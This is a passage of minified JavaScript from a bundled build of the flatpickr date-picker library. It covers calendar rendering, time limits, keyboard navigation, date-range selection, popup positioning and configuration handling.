0!==n.config.maxTime?n.config.maxTime:n.config.maxDate;(i=Math.min(i,p.getHours()))===p.getHours()&&(r=Math.min(r,p.getMinutes())),r===p.getMinutes()&&(a=Math.min(a,p.getSeconds()))}if(l){var v=void 0!==n.config.minTime?n.config.minTime:n.config.minDate;(i=Math.max(i,v.getHours()))===v.getHours()&&r<v.getMinutes()&&(r=v.getMinutes()),r===v.getMinutes()&&(a=Math.max(a,v.getSeconds()))}}y(i,r,a)}}function m(t){var e=t||n.latestSelectedDateObj;e&&e instanceof Date&&y(e.getHours(),e.getMinutes(),e.getSeconds())}function y(t,e,i){void 0!==n.latestSelectedDateObj&&n.latestSelectedDateObj.setHours(t%24,e,i||0,0),n.hourElement&&n.minuteElement&&!n.isMobile&&(n.hourElement.value=Object(o.d)(n.config.time_24hr?t:(12+t)%12+12*Object(o.c)(t%12==0)),n.minuteElement.value=Object(o.d)(e),void 0!==n.amPM&&(n.amPM.textContent=n.l10n.amPM[Object(o.c)(t>=12)]),void 0!==n.secondElement&&(n.secondElement.value=Object(o.d)(i)))}function b(t){var e=Object(a.e)(t),n=parseInt(e.value)+(t.delta||0);(n/1e3>1||"Enter"===t.key&&!/[^\d]/.test(n.toString()))&&z(n)}function w(t,e,i,r){return e instanceof Array?e.forEach((function(e){return w(t,e,i,r)})):t instanceof Array?t.forEach((function(t){return w(t,e,i,r)})):(t.addEventListener(e,i,r),void n._handlers.push({remove:function(){return t.removeEventListener(e,i,r)}}))}function x(){it("onChange")}function E(t,e){var i=void 0!==t?n.parseDate(t):n.latestSelectedDateObj||(n.config.minDate&&n.config.minDate>n.now?n.config.minDate:n.config.maxDate&&n.config.maxDate<n.now?n.config.maxDate:n.now),r=n.currentYear,o=n.currentMonth;try{void 0!==i&&(n.currentYear=i.getFullYear(),n.currentMonth=i.getMonth())}catch(t){t.message="Invalid date supplied: "+i,n.config.errorHandler(t)}e&&n.currentYear!==r&&(it("onYearChange"),I()),!e||n.currentYear===r&&n.currentMonth===o||it("onMonthChange"),n.redraw()}function T(t){var e=Object(a.e)(t);~e.className.indexOf("arrow")&&C(t,e.classList.contains("arrowUp")?1:-1)}function C(t,e,n){var i=t&&Object(a.e)(t),r=n||i&&i.parentNode&&i.parentNode.firstChild,o=rt("increment");o.delta=e,r&&r.dispatchEvent(o)}function S(t,e,i,r){var o=B(e,!0),l=Object(a.b)("span",t,e.getDate().toString());return l.dateObj=e,l.$i=r,l.setAttribute("aria-label",n.formatDate(e,n.config.ariaDateFormat)),-1===t.indexOf("hidden")&&0===Object(s.b)(e,n.now)&&(n.todayDateElem=l,l.classList.add("today"),l.setAttribute("aria-current","date")),o?(l.tabIndex=-1,ot(e)&&(l.classList.add("selected"),n.selectedDateElem=l,"range"===n.config.mode&&(Object(a.f)(l,"startRange",n.selectedDates[0]&&0===Object(s.b)(e,n.selectedDates[0],!0)),Object(a.f)(l,"endRange",n.selectedDates[1]&&0===Object(s.b)(e,n.selectedDates[1],!0)),"nextMonthDay"===t&&l.classList.add("inRange")))):l.classList.add("flatpickr-disabled"),"range"===n.config.mode&&function(t){return!("range"!==n.config.mode||n.selectedDates.length<2)&&(Object(s.b)(t,n.selectedDates[0])>=0&&Object(s.b)(t,n.selectedDates[1])<=0)}(e)&&!ot(e)&&l.classList.add("inRange"),n.weekNumbers&&1===n.config.showMonths&&"prevMonthDay"!==t&&r%7==6&&n.weekNumbers.insertAdjacentHTML("beforeend","<span class='flatpickr-day'>"+n.config.getWeek(e)+"</span>"),it("onDayCreate",l),l}function M(t){t.focus(),"range"===n.config.mode&&Y(t)}function A(t){for(var e=t>0?0:n.config.showMonths-1,i=t>0?n.config.showMonths:-1,r=e;r!=i;r+=t)for(var o=n.daysContainer.children[r],a=t>0?0:o.children.length-1,s=t>0?o.children.length:-1,l=a;l!=s;l+=t){var u=o.children[l];if(-1===u.className.indexOf("hidden")&&B(u.dateObj))return u}}function k(t,e){var i=d(),r=W(i||document.body),o=void 0!==t?t:r?i:void 0!==n.selectedDateElem&&W(n.selectedDateElem)?n.selectedDateElem:void 0!==n.todayDateElem&&W(n.todayDateElem)?n.todayDateElem:A(e>0?1:-1);void 0===o?n._input.focus():r?function(t,e){for(var i=-1===t.className.indexOf("Month")?t.dateObj.getMonth():n.currentMonth,r=e>0?n.config.showMonths:-1,o=e>0?1:-1,a=i-n.currentMonth;a!=r;a+=o)for(var s=n.daysContainer.children[a],l=i-n.currentMonth===a?t.$i+e:e<0?s.children.length-1:0,u=s.children.length,c=l;c>=0&&c<u&&c!=(e>0?u:-1);c+=o){var d=s.children[c];if(-1===d.className.indexOf("hidden")&&B(d.dateObj)&&Math.abs(t.$i-c)>=Math.abs(e))return M(d)}n.changeMonth(o),k(A(o),0)}(o,e):M(o)}function D(t,e){for(var i=(new Date(t,e,1).getDay()-n.l10n.firstDayOfWeek+7)%7,r=n.utils.getDaysInMonth((e-1+12)%12,t),o=n.utils.getDaysInMonth(e,t),s=window.document.createDocumentFragment(),l=n.config.showMonths>1,u=l?"prevMonthDay hidden":"prevMonthDay",c=l?"nextMonthDay hidden":"nextMonthDay",d=r+1-i,f=0;d<=r;d++,f++)s.appendChild(S("flatpickr-day "+u,new Date(t,e-1,d),0,f));for(d=1;d<=o;d++,f++)s.appendChild(S("flatpickr-day",new Date(t,e,d),0,f));for(var h=o+1;h<=42-i&&(1===n.config.showMonths||f%7!=0);h++,f++)s.appendChild(S("flatpickr-day "+c,new Date(t,e+1,h%o),0,f));var p=Object(a.b)("div","dayContainer");return p.appendChild(s),p}function O(){if(void 0!==n.daysContainer){Object(a.a)(n.daysContainer),n.weekNumbers&&Object(a.a)(n.weekNumbers);for(var t=document.createDocumentFragment(),e=0;e<n.config.showMonths;e++){var i=new Date(n.currentYear,n.currentMonth,1);i.setMonth(n.currentMonth+e),t.appendChild(D(i.getFullYear(),i.getMonth()))}n.daysContainer.appendChild(t),n.days=n.daysContainer.firstChild,"range"===n.config.mode&&1===n.selectedDates.length&&Y()}}function I(){if(!(n.config.showMonths>1||"dropdown"!==n.config.monthSelectorType)){var t=function(t){return!(void 0!==n.config.minDate&&n.currentYear===n.config.minDate.getFullYear()&&t<n.config.minDate.getMonth())&&!(void 0!==n.config.maxDate&&n.currentYear===n.config.maxDate.getFullYear()&&t>n.config.maxDate.getMonth())};n.monthsDropdownContainer.tabIndex=-1,n.monthsDropdownContainer.innerHTML="";for(var e=0;e<12;e++)if(t(e)){var i=Object(a.b)("option","flatpickr-monthDropdown-month");i.value=new Date(n.currentYear,e).getMonth().toString(),i.textContent=Object(l.b)(e,n.config.shorthandCurrentMonth,n.l10n),i.tabIndex=-1,n.currentMonth===e&&(i.selected=!0),n.monthsDropdownContainer.appendChild(i)}}}function _(){var t,e=Object(a.b)("div","flatpickr-month"),i=window.document.createDocumentFragment();n.config.showMonths>1||"static"===n.config.monthSelectorType?t=Object(a.b)("span","cur-month"):(n.monthsDropdownContainer=Object(a.b)("select","flatpickr-monthDropdown-months"),n.monthsDropdownContainer.setAttribute("aria-label",n.l10n.monthAriaLabel),w(n.monthsDropdownContainer,"change",(function(t){var e=Object(a.e)(t),i=parseInt(e.value,10);n.changeMonth(i-n.currentMonth),it("onMonthChange")})),I(),t=n.monthsDropdownContainer);var r=Object(a.c)("cur-year",{tabindex:"-1"}),o=r.getElementsByTagName("input")[0];o.setAttribute("aria-label",n.l10n.yearAriaLabel),n.config.minDate&&o.setAttribute("min",n.config.minDate.getFullYear().toString()),n.config.maxDate&&(o.setAttribute("max",n.config.maxDate.getFullYear().toString()),o.disabled=!!n.config.minDate&&n.config.minDate.getFullYear()===n.config.maxDate.getFullYear());var s=Object(a.b)("div","flatpickr-current-month");return s.appendChild(t),s.appendChild(r),i.appendChild(s),e.appendChild(i),{container:e,yearElement:o,monthElement:t}}function P(){Object(a.a)(n.monthNav),n.monthNav.appendChild(n.prevMonthNav),n.config.showMonths&&(n.yearElements=[],n.monthElements=[]);for(var t=n.config.showMonths;t--;){var e=_();n.yearElements.push(e.yearElement),n.monthElements.push(e.monthElement),n.monthNav.appendChild(e.container)}n.monthNav.appendChild(n.nextMonthNav)}function R(){n.weekdayContainer?Object(a.a)(n.weekdayContainer):n.weekdayContainer=Object(a.b)("div","flatpickr-weekdays");for(var t=n.config.showMonths;t--;){var e=Object(a.b)("div","flatpickr-weekdaycontainer");n.weekdayContainer.appendChild(e)}return N(),n.weekdayContainer}function N(){if(n.weekdayContainer){var t=n.l10n.firstDayOfWeek,e=c(n.l10n.weekdays.shorthand);t>0&&t<e.length&&(e=c(e.splice(t,e.length),e.splice(0,t)));for(var i=n.config.showMonths;i--;)n.weekdayContainer.children[i].innerHTML="\n      <span class='flatpickr-weekday'>\n        "+e.join("</span><span class='flatpickr-weekday'>")+"\n      </span>\n      "}}function L(t,e){void 0===e&&(e=!0);var i=e?t:t-n.currentMonth;i<0&&!0===n._hidePrevMonthArrow||i>0&&!0===n._hideNextMonthArrow||(n.currentMonth+=i,(n.currentMonth<0||n.currentMonth>11)&&(n.currentYear+=n.currentMonth>11?1:-1,n.currentMonth=(n.currentMonth+12)%12,it("onYearChange"),I()),O(),it("onMonthChange"),at())}function j(t){return n.calendarContainer.contains(t)}function F(t){if(n.isOpen&&!n.config.inline){var e=Object(a.e)(t),i=j(e),r=!(e===n.input||e===n.altInput||n.element.contains(e)||t.path&&t.path.indexOf&&(~t.path.indexOf(n.input)||~t.path.indexOf(n.altInput)))&&!i&&!j(t.relatedTarget),o=!n.config.ignoredFocusElements.some((function(t){return t.contains(e)}));r&&o&&(n.config.allowInput&&n.setDate(n._input.value,!1,n.config.altInput?n.config.altFormat:n.config.dateFormat),void 0!==n.timeContainer&&void 0!==n.minuteElement&&void 0!==n.hourElement&&""!==n.input.value&&void 0!==n.input.value&&v(),n.close(),n.config&&"range"===n.config.mode&&1===n.selectedDates.length&&n.clear(!1))}}function z(t){if(!(!t||n.config.minDate&&t<n.config.minDate.getFullYear()||n.config.maxDate&&t>n.config.maxDate.getFullYear())){var e=t,i=n.currentYear!==e;n.currentYear=e||n.currentYear,n.config.maxDate&&n.currentYear===n.config.maxDate.getFullYear()?n.currentMonth=Math.min(n.config.maxDate.getMonth(),n.currentMonth):n.config.minDate&&n.currentYear===n.config.minDate.getFullYear()&&(n.currentMonth=Math.max(n.config.minDate.getMonth(),n.currentMonth)),i&&(n.redraw(),it("onYearChange"),I())}}function B(t,e){var i;void 0===e&&(e=!0);var r=n.parseDate(t,void 0,e);if(n.config.minDate&&r&&Object(s.b)(r,n.config.minDate,void 0!==e?e:!n.minDateHasTime)<0||n.config.maxDate&&r&&Object(s.b)(r,n.config.maxDate,void 0!==e?e:!n.maxDateHasTime)>0)return!1;if(!n.config.enable&&0===n.config.disable.length)return!0;if(void 0===r)return!1;for(var o=!!n.config.enable,a=null!==(i=n.config.enable)&&void 0!==i?i:n.config.disable,l=0,u=void 0;l<a.length;l++){if("function"==typeof(u=a[l])&&u(r))return o;if(u instanceof Date&&void 0!==r&&u.getTime()===r.getTime())return o;if("string"==typeof u){var c=n.parseDate(u,void 0,!0);return c&&c.getTime()===r.getTime()?o:!o}if("object"==typeof u&&void 0!==r&&u.from&&u.to&&r.getTime()>=u.from.getTime()&&r.getTime()<=u.to.getTime())return o}return!o}function W(t){return void 0!==n.daysContainer&&(-1===t.className.indexOf("hidden")&&-1===t.className.indexOf("flatpickr-disabled")&&n.daysContainer.contains(t))}function H(t){var e=t.target===n._input,i=n._input.value.trimEnd()!==st();!e||!i||t.relatedTarget&&j(t.relatedTarget)||n.setDate(n._input.value,!0,t.target===n.altInput?n.config.altFormat:n.config.dateFormat)}function q(e){var i=Object(a.e)(e),r=n.config.wrap?t.contains(i):i===n._input,o=n.config.allowInput,s=n.isOpen&&(!o||!r),l=n.config.inline&&r&&!o;if(13===e.keyCode&&r){if(o)return n.setDate(n._input.value,!0,i===n.altInput?n.config.altFormat:n.config.dateFormat),n.close(),i.blur();n.open()}else if(j(i)||s||l){var u=!!n.timeContainer&&n.timeContainer.contains(i);switch(e.keyCode){case 13:u?(e.preventDefault(),v(),J()):Q(e);break;case 27:e.preventDefault(),J();break;case 8:case 46:r&&!n.config.allowInput&&(e.preventDefault(),n.clear());break;case 37:case 39:if(u||r)n.hourElement&&n.hourElement.focus();else{e.preventDefault();var c=d();if(void 0!==n.daysContainer&&(!1===o||c&&W(c))){var f=39===e.keyCode?1:-1;e.ctrlKey?(e.stopPropagation(),L(f),k(A(1),0)):k(void 0,f)}}break;case 38:case 40:e.preventDefault();var h=40===e.keyCode?1:-1;n.daysContainer&&void 0!==i.$i||i===n.input||i===n.altInput?e.ctrlKey?(e.stopPropagation(),z(n.currentYear-h),k(A(1),0)):u||k(void 0,7*h):i===n.currentYearElement?z(n.currentYear-h):n.config.enableTime&&(!u&&n.hourElement&&n.hourElement.focus(),v(e),n._debouncedChange());break;case 9:if(u){var p=[n.hourElement,n.minuteElement,n.secondElement,n.amPM].concat(n.pluginElements).filter((function(t){return t})),m=p.indexOf(i);if(-1!==m){var y=p[m+(e.shiftKey?-1:1)];e.preventDefault(),(y||n._input).focus()}}else!n.config.noCalendar&&n.daysContainer&&n.daysContainer.contains(i)&&e.shiftKey&&(e.preventDefault(),n._input.focus())}}if(void 0!==n.amPM&&i===n.amPM)switch(e.key){case n.l10n.amPM[0].charAt(0):case n.l10n.amPM[0].charAt(0).toLowerCase():n.amPM.textContent=n.l10n.amPM[0],g(),lt();break;case n.l10n.amPM[1].charAt(0):case n.l10n.amPM[1].charAt(0).toLowerCase():n.amPM.textContent=n.l10n.amPM[1],g(),lt()}(r||j(i))&&it("onKeyDown",e)}function Y(t,e){if(void 0===e&&(e="flatpickr-day"),1===n.selectedDates.length&&(!t||t.classList.contains(e)&&!t.classList.contains("flatpickr-disabled"))){for(var i=t?t.dateObj.getTime():n.days.firstElementChild.dateObj.getTime(),r=n.parseDate(n.selectedDates[0],void 0,!0).getTime(),o=Math.min(i,n.selectedDates[0].getTime()),a=Math.max(i,n.selectedDates[0].getTime()),l=!1,u=0,c=0,d=o;d<a;d+=s.e.DAY)B(new Date(d),!0)||(l=l||d>o&&d<a,d<r&&(!u||d>u)?u=d:d>r&&(!c||d<c)&&(c=d));Array.from(n.rContainer.querySelectorAll("*:nth-child(-n+"+n.config.showMonths+") > ."+e)).forEach((function(e){var o=e.dateObj.getTime(),a=u>0&&o<u||c>0&&o>c;if(a)return e.classList.add("notAllowed"),void["inRange","startRange","endRange"].forEach((function(t){e.classList.remove(t)}));l&&!a||(["startRange","inRange","endRange","notAllowed"].forEach((function(t){e.classList.remove(t)})),void 0!==t&&(t.classList.add(i<=n.selectedDates[0].getTime()?"startRange":"endRange"),r<i&&o===r?e.classList.add("startRange"):r>i&&o===r&&e.classList.add("endRange"),o>=u&&(0===c||o<=c)&&Object(s.g)(o,r,i)&&e.classList.add("inRange")))}))}}function V(){!n.isOpen||n.config.static||n.config.inline||X()}function $(t){return function(e){var i=n.config["_"+t+"Date"]=n.parseDate(e,n.config.dateFormat),r=n.config["_"+("min"===t?"max":"min")+"Date"];void 0!==i&&(n["min"===t?"minDateHasTime":"maxDateHasTime"]=i.getHours()>0||i.getMinutes()>0||i.getSeconds()>0),n.selectedDates&&(n.selectedDates=n.selectedDates.filter((function(t){return B(t)})),n.selectedDates.length||"min"!==t||m(i),lt()),n.daysContainer&&(K(),void 0!==i?n.currentYearElement[t]=i.getFullYear().toString():n.currentYearElement.removeAttribute(t),n.currentYearElement.disabled=!!r&&void 0!==i&&r.getFullYear()===i.getFullYear())}}function G(){return n.config.wrap?t.querySelector("[data-input]"):t}function U(){"object"!=typeof n.config.locale&&void 0===h.l10ns[n.config.locale]&&n.config.errorHandler(new Error("flatpickr: invalid locale "+n.config.locale)),n.l10n=u(u({},h.l10ns.default),"object"==typeof n.config.locale?n.config.locale:"default"!==n.config.locale?h.l10ns[n.config.locale]:void 0),l.d.D="("+n.l10n.weekdays.shorthand.join("|")+")",l.d.l="("+n.l10n.weekdays.longhand.join("|")+")",l.d.M="("+n.l10n.months.shorthand.join("|")+")",l.d.F="("+n.l10n.months.longhand.join("|")+")",l.d.K="("+n.l10n.amPM[0]+"|"+n.l10n.amPM[1]+"|"+n.l10n.amPM[0].toLowerCase()+"|"+n.l10n.amPM[1].toLowerCase()+")",void 0===u(u({},e),JSON.parse(JSON.stringify(t.dataset||{}))).time_24hr&&void 0===h.defaultConfig.time_24hr&&(n.config.time_24hr=n.l10n.time_24hr),n.formatDate=Object(s.c)(n),n.parseDate=Object(s.d)({config:n.config,l10n:n.l10n})}function X(t){if("function"!=typeof n.config.position){if(void 0!==n.calendarContainer){it("onPreCalendarPosition");var e=t||n._positionElement,i=Array.prototype.reduce.call(n.calendarContainer.children,(function(t,e){return t+e.offsetHeight}),0),r=n.calendarContainer.offsetWidth,o=n.config.position.split(" "),s=o[0],l=o.length>1?o[1]:null,u=e.getBoundingClientRect(),c=window.innerHeight-u.bottom,d="above"===s||"below"!==s&&c<i&&u.top>i,f=window.pageYOffset+u.top+(d?-i-2:e.offsetHeight+2);if(Object(a.f)(n.calendarContainer,"arrowTop",!d),Object(a.f)(n.calendarContainer,"arrowBottom",d),!n.config.inline){var h=window.pageXOffset+u.left,p=!1,v=!1;"center"===l?(h-=(r-u.width)/2,p=!0):"right"===l&&(h-=r-u.width,v=!0),Object(a.f)(n.calendarContainer,"arrowLeft",!p&&!v),Object(a.f)(n.calendarContainer,"arrowCenter",p),Object(a.f)(n.calendarContainer,"arrowRight",v);var g=window.document.body.offsetWidth-(window.pageXOffset+u.right),m=h+r>window.document.body.offsetWidth,y=g+r>window.document.body.offsetWidth;if(Object(a.f)(n.calendarContainer,"rightMost",m),!n.config.static)if(n.calendarContainer.style.top=f+"px",m)if(y){var b=function(){for(var t=null,e=0;e<document.styleSheets.length;e++){var n=document.styleSheets[e];if(n.cssRules){try{n.cssRules}catch(t){continue}t=n;break}}return null!=t?t:(i=document.createElement("style"),document.head.appendChild(i),i.sheet);var i}();if(void 0===b)return;var w=window.document.body.offsetWidth,x=Math.max(0,w/2-r/2),E=b.cssRules.length,T="{left:"+u.left+"px;right:auto;}";Object(a.f)(n.calendarContainer,"rightMost",!1),Object(a.f)(n.calendarContainer,"centerMost",!0),b.insertRule(".flatpickr-calendar.centerMost:before,.flatpickr-calendar.centerMost:after"+T,E),n.calendarContainer.style.left=x+"px",n.calendarContainer.style.right="auto"}else n.calendarContainer.style.left="auto",n.calendarContainer.style.right=g+"px";else n.calendarContainer.style.left=h+"px",n.calendarContainer.style.right="auto"}}}else n.config.position(n,t)}function K(){n.config.noCalendar||n.isMobile||(I(),at(),O())}function J(){n._input.focus(),-1!==window.navigator.userAgent.indexOf("MSIE")||void 0!==navigator.msMaxTouchPoints?setTimeout(n.close,0):n.close()}function Q(t){t.preventDefault(),t.stopPropagation();var e=Object(a.d)(Object(a.e)(t),(function(t){return t.classList&&t.classList.contains("flatpickr-day")&&!t.classList.contains("flatpickr-disabled")&&!t.classList.contains("notAllowed")}));if(void 0!==e){var i=e,r=n.latestSelectedDateObj=new Date(i.dateObj.getTime()),o=(r.getMonth()<n.currentMonth||r.getMonth()>n.currentMonth+n.config.showMonths-1)&&"range"!==n.config.mode;if(n.selectedDateElem=i,"single"===n.config.mode)n.selectedDates=[r];else if("multiple"===n.config.mode){var l=ot(r);l?n.selectedDates.splice(parseInt(l),1):n.selectedDates.push(r)}else"range"===n.config.mode&&(2===n.selectedDates.length&&n.clear(!1,!1),n.latestSelectedDateObj=r,n.selectedDates.push(r),0!==Object(s.b)(r,n.selectedDates[0],!0)&&n.selectedDates.sort((function(t,e){return t.getTime()-e.getTime()})));if(g(),o){var u=n.currentYear!==r.getFullYear();n.currentYear=r.getFullYear(),n.currentMonth=r.getMonth(),u&&(it("onYearChange"),I()),it("onMonthChange")}if(at(),O(),lt(),o||"range"===n.config.mode||1!==n.config.showMonths?void 0!==n.selectedDateElem&&void 0===n.hourElement&&n.selectedDateElem&&n.selectedDateElem.focus():M(i),void 0!==n.hourElement&&void 0!==n.hourElement&&n.hourElement.focus(),n.config.closeOnSelect){var c="single"===n.config.mode&&!n.config.enableTime,d="range"===n.config.mode&&2===n.selectedDates.length&&!n.config.enableTime;(c||d)&&J()}x()}}n.parseDate=Object(s.d)({config:n.config,l10n:n.l10n}),n._handlers=[],n.pluginElements=[],n.loadedPlugins=[],n._bind=w,n._setHoursFromDate=m,n._positionCalendar=X,n.changeMonth=L,n.changeYear=z,n.clear=function(t,e){void 0===t&&(t=!0);void 0===e&&(e=!0);n.input.value="",void 0!==n.altInput&&(n.altInput.value="");void 0!==n.mobileInput&&(n.mobileInput.value="");n.selectedDates=[],n.latestSelectedDateObj=void 0,!0===e&&(n.currentYear=n._initialDate.getFullYear(),n.currentMonth=n._initialDate.getMonth());if(!0===n.config.enableTime){var i=Object(s.f)(n.config),r=i.hours,o=i.minutes,a=i.seconds;y(r,o,a)}n.redraw(),t&&it("onChange")},n.close=function(){n.isOpen=!1,n.isMobile||(void 0!==n.calendarContainer&&n.calendarContainer.classList.remove("open"),void 0!==n._input&&n._input.classList.remove("active"));it("onClose")},n.onMouseOver=Y,n._createElement=a.b,n.createDay=S,n.destroy=function(){void 0!==n.config&&it("onDestroy");for(var t=n._handlers.length;t--;)n._handlers[t].remove();if(n._handlers=[],n.mobileInput)n.mobileInput.parentNode&&n.mobileInput.parentNode.removeChild(n.mobileInput),n.mobileInput=void 0;else if(n.calendarContainer&&n.calendarContainer.parentNode)if(n.config.static&&n.calendarContainer.parentNode){var e=n.calendarContainer.parentNode;if(e.lastChild&&e.removeChild(e.lastChild),e.parentNode){for(;e.firstChild;)e.parentNode.insertBefore(e.firstChild,e);e.parentNode.removeChild(e)}}else n.calendarContainer.parentNode.removeChild(n.calendarContainer);n.altInput&&(n.input.type="text",n.altInput.parentNode&&n.altInput.parentNode.removeChild(n.altInput),delete n.altInput);n.input&&(n.input.type=n.input._type,n.input.classList.remove("flatpickr-input"),n.input.removeAttribute("readonly"));["_showTimeInput","latestSelectedDateObj","_hideNextMonthArrow","_hidePrevMonthArrow","__hideNextMonthArrow","__hidePrevMonthArrow","isMobile","isOpen","selectedDateElem","minDateHasTime","maxDateHasTime","days","daysContainer","_input","_positionElement","innerContainer","rContainer","monthNav","todayDateElem","calendarContainer","weekdayContainer","prevMonthNav","nextMonthNav","monthsDropdownContainer","currentMonthElement","currentYearElement","navigationCurrentMonth","selectedDateElem","config"].forEach((function(t){try{delete n[t]}catch(t){}}))},n.isEnabled=B,n.jumpToDate=E,n.updateValue=lt,n.open=function(t,e){void 0===e&&(e=n._positionElement);if(!0===n.isMobile){if(t){t.preventDefault();var i=Object(a.e)(t);i&&i.blur()}return void 0!==n.mobileInput&&(n.mobileInput.focus(),n.mobileInput.click()),void it("onOpen")}if(n._input.disabled||n.config.inline)return;var r=n.isOpen;n.isOpen=!0,r||(n.calendarContainer.classList.add("open"),n._input.classList.add("active"),it("onOpen"),X(e));!0===n.config.enableTime&&!0===n.config.noCalendar&&(!1!==n.config.allowInput||void 0!==t&&n.timeContainer.contains(t.relatedTarget)||setTimeout((function(){return n.hourElement.select()}),50))},n.redraw=K,n.set=function(t,e){if(null!==t&&"object"==typeof t)for(var r in Object.assign(n.config,t),t)void 0!==Z[r]&&Z[r].forEach((function(t){return t()}));else n.config[t]=e,void 0!==Z[t]?Z[t].forEach((function(t){return t()})):i.a.indexOf(t)>-1&&(n.config[t]=Object(o.a)(e));n.redraw(),lt(!0)},n.setDate=function(t,e,i){void 0===e&&(e=!1);void 0===i&&(i=n.config.dateFormat);if(0!==t&&!t||t instanceof Array&&0===t.length)return n.clear(e);tt(t,i),n.latestSelectedDateObj=n.selectedDates[n.selectedDates.length-1],n.redraw(),E(void 0,e),m(),0===n.selectedDates.length&&n.clear(!1);lt(e),e&&it("onChange")},n.toggle=function(t){if(!0===n.isOpen)return n.close();n.open(t)};var Z={locale:[U,N],showMonths:[P,p,R],minDate:[E],maxDate:[E],positionElement:[nt],clickOpens:[function(){!0===n.config.clickOpens?(w(n._input,"focus",n.open),w(n._input,"click",n.open)):(n._input.removeEventListener("focus",n.open),n._input.removeEventListener("click",n.open))}]};function tt(t,e){var i=[];if(t instanceof Array)i=t.map((function(t){return n.parseDate(t,e)}));else if(t instanceof Date||"number"==typeof t)i=[n.parseDate(t,e)];else if("string"==typeof t)switch(n.config.mode){case"single":case"time":i=[n.parseDate(t,e)];break;case"multiple":i=t.split(n.config.conjunction).map((function(t){return n.parseDate(t,e)}));break;case"range":i=t.split(n.l10n.rangeSeparator).map((function(t){return n.parseDate(t,e)}))}else n.config.errorHandler(new Error("Invalid date supplied: "+JSON.stringify(t)));n.selectedDates=n.config.allowInvalidPreload?i:i.filter((function(t){return t instanceof Date&&B(t,!1)})),"range"===n.config.mode&&n.selectedDates.sort((function(t,e){return t.getTime()-e.getTime()}))}function et(t){return t.slice().map((function(t){return"string"==typeof t||"number"==typeof t||t instanceof Date?n.parseDate(t,void 0,!0):t&&"object"==typeof t&&t.from&&t.to?{from:n.parseDate(t.from,void 0),to:n.parseDate(t.to,void 0)}:t})).filter((function(t){return t}))}function nt(){n._positionElement=n.config.positionElement||n._input}function it(t,e){if(void 0!==n.config){var i=n.config[t];if(void 0!==i&&i.length>0)for(var r=0;i[r]&&r<i.length;r++)i[r](n.selectedDates,n.input.value,n,e);"onChange"===t&&(n.input.dispatchEvent(rt("change")),n.input.dispatchEvent(rt("input")))}}function rt(t){var e=document.createEvent("Event");return e.initEvent(t,!0,!0),e}function ot(t){for(var e=0;e<n.selectedDates.length;e++){var i=n.selectedDates[e];if(i instanceof Date&&0===Object(s.b)(i,t))return""+e}return!1}function at(){n.config.noCalendar||n.isMobile||!n.monthNav||(n.yearElements.forEach((function(t,e){var i=new Date(n.currentYear,n.currentMonth,1);i.setMonth(n.currentMonth+e),n.config.showMonths>1||"static"===n.config.monthSelectorType?n.monthElements[e].textContent=Object(l.b)(i.getMonth(),n.config.shorthandCurrentMonth,n.l10n)+" ":n.monthsDropdownContainer.value=i.getMonth().toString(),t.value=i.getFullYear().toString()})),n._hidePrevMonthArrow=void 0!==n.config.minDate&&(n.currentYear===n.config.minDate.getFullYear()?n.currentMonth<=n.config.minDate.getMonth():n.currentYear<n.config.minDate.getFullYear()),n._hideNextMonthArrow=void 0!==n.config.maxDate&&(n.currentYear===n.config.maxDate.getFullYear()?n.currentMonth+1>n.config.maxDate.getMonth():n.currentYear>n.config.maxDate.getFullYear()))}function st(t){var e=t||(n.config.altInput?n.config.altFormat:n.config.dateFormat);return n.selectedDates.map((function(t){return n.formatDate(t,e)})).filter((function(t,e,i){return"range"!==n.config.mode||n.config.enableTime||i.indexOf(t)===e})).join("range"!==n.config.mode?n.config.conjunction:n.l10n.rangeSeparator)}function lt(t){void 0===t&&(t=!0),void 0!==n.mobileInput&&n.mobileFormatStr&&(n.mobileInput.value=void 0!==n.latestSelectedDateObj?n.formatDate(n.latestSelectedDateObj,n.mobileFormatStr):""),n.input.value=st(n.config.dateFormat),void 0!==n.altInput&&(n.altInput.value=st(n.config.altFormat)),!1!==t&&it("onValueUpdate")}function ut(t){var e=Object(a.e)(t),i=n.prevMonthNav.contains(e),r=n.nextMonthNav.contains(e);i||r?L(i?-1:1):n.yearElements.indexOf(e)>=0?e.select():e.classList.contains("arrowUp")?n.changeYear(n.currentYear+1):e.classList.contains("arrowDown")&&n.changeYear(n.currentYear-1)}return function(){n.element=n.input=t,n.isOpen=!1,function(){var r=["wrap","weekNumbers","allowInput","allowInvalidPreload","clickOpens","time_24hr","enableTime","noCalendar","altInput","shorthandCurrentMonth","inline","static","enableSeconds","disableMobile"],a=u(u({},JSON.parse(JSON.stringify(t.dataset||{}))),e),s={};n.config.parseDate=a.parseDate,n.config.formatDate=a.formatDate,Object.defineProperty(n.config,"enable",{get:function(){return n.config._enable},set:function(t){n.config._enable=et(t)}}),Object.defineProperty(n.config,"disable",{get:function(){return n.config._disable},set:function(t){n.config._disable=et(t)}});var l="time"===a.mode;if(!a.dateFormat&&(a.enableTime||l)){var c=h.defaultConfig.dateFormat||i.b.dateFormat;s.dateFormat=a.noCalendar||l?"H:i"+(a.enableSeconds?":S":""):c+" H:i"+(a.enableSeconds?":S":"")}if(a.altInput&&(a.enableTime||l)&&!a.altFormat){var d=h.defaultConfig.altFormat||i.b.altFormat;s.altFormat=a.noCalendar||l?"h:i"+(a.enableSeconds?":S K":" K"):d+" h:i"+(a.enableSeconds?":S":"")+" K"}Object.defineProperty(n.config,"minDate",{get:function(){return n.config._minDate},set:$("min")}),Object.defineProperty(n.config,"maxDate",{get:function(){return n.config._maxDate},set:$("max")});var p=function(t){return function(e){n.config["min"===t?"_minTime":"_maxTime"]=n.parseDate(e,"H:i:S")}};Object.defineProperty(n.config,"minTime",{get:function(){return n.config._minTime},set:p("min")}),Object.defineProperty(n.config,"maxTime",{get:function(){return n.config._maxTime},set:p("max")}),"time"===a.mode&&(n.config.noCalendar=!0,n.config.enableTime=!0);Object.assign(n.config,s,a);for(var v=0;v<r.length;v++)n.config[r[v]]=!0===n.config[r[v]]||"true"===n.config[r[v]];i.a.filter((function(t){return void 0!==n.config[t]})).forEach((function(t){n.config[t]=Object(o.a)(n.config[t]||[]).map(f)})),n.isMobile=!n.config.disableMobile&&!n.config.inline&&"single"===n.config.mode&&!n.config.disable.length&&!n.config.enable&&!n.config.weekNumbers&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);for(v=0;v<n.config.plugins.length;v++){var g=n.config.plugins[v](n)||{};for(var m in g)i.a.indexOf(m)>-1?n.config[m]=Object(o.a)(g[m]).map(f).concat(n.config[m]):void 